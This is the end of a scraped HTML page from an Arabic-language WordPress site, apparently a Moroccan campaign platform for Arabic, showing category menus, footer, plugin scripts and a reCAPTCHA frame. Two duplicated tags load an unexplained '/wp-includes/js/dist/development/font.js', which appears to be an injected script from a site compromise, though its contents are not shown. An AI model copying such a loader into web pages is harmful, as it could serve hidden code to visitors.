	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
			</ul>

			</section><section id="meta-1" class="widget widget_meta"><h2 class="widget-title">منوعات</h2>
		<ul>
			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php?action=register">تسجيل</a></li>			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://www.alarabiya.ma/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://www.alarabiya.ma/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		</aside>
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
		
					// Show animations
			new WOW().init();
		
				
					
				
	});

/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="apFDY3mRd2D8R-0wXmQFuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768913568275');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>